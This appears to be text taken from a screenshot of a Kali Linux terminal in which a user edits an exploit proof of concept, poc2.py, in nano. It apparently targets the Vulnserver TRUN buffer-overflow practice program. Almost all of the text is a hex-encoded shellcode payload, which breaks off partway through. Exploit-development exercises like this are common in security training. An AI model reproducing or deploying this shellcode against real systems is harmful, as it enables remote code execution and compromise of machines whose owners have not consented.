 alejandro@kali: ~/Desktop
alejandro@kali: ~
GNU nano 5.9 poc2.py *
#buffer = "TRUN /.:/" + chars
payload = ("\xd9\xcc\xbb\x6b\xee\x28\x3d\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x5d\x17\x83\xed\xfc\x03\x36\xfd\xca\xc8\x34\xe9\x89"
"\x33\xc4\xea\xed\xba\x21\xdb\x2d\xd8\x22\x4c\x9e\xaa\x66\x61"
"\x55\xfe\x92\xf2\x1b\xd7\x95\xb3\x96\x01\x98\x44\x8a\x72\xbb"
"\xc6\xd1\xa6\x1b\xf6\x19\xbb\x5a\x3f\x47\x36\x0e\xe8\x03\xe5"
"\xbe\x9d\x5e\x36\x35\xed\x4f\x3e\xaa\xa6\x6e\x6f\x7d\xbc\x28"
"\xaf\x7c\x11\x41\xe6\x66\x76\x6c\xb0\x1d\x4c\x1a\x43\xf7\x9c"
"\xe3\xe8\x36\x11\x16\xf0\x7f\x96\xc9\x87\x89\xe4\x74\x90\x4e"
"\x96\xa2\x15\x54\x30\x20\x8d\xb0\xc0\xe5\x48\x33\xce\x42\x1e"
"\x1b\xd3\x55\xf3\x10\xef\xde\xf2\xf6\x79\xa4\xd0\xd2\x22\x7e"
"\x78\x43\x8f\xd1\x85\x93\x70\x8d\x23\xd8\x9d\xda\x59\x83\xc9"
"\x2f\x50\x3b\x0a\x38\xe3\x48\x38\xe7\x5f\xc6\x70\x60\x46\x11"
"\x76\x5b\x3e\x8d\x89\x64\x3f\x84\x4d\x30\x6f\xbe\x64\x39\xe4"
"\x3e\x88\xec\xab\x6e\x26\x5f\x0c\xde\x86\x0f\xe4\x34\x09\x6f"
"\x14\x37\xc3\x18\xbf\xc2\x84\x2c\x93\xfb\x58\x59\x11\x03\x70"
"\xc5\x9c\xe5\x18\xe5\xc8\xbe\xb4\x9c\x50\x34\x24\x60\x4f\x31"
"\x66\xea\x7c\xc6\x29\x1b\x08\xd4\xde\xeb\x47\x86\x49\xf3\x7d"
"\xae\x16\x66\x1a\x2e\x50\x9b\xb5\x79\x35\x6d\xcc\xef\xab\xd4"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line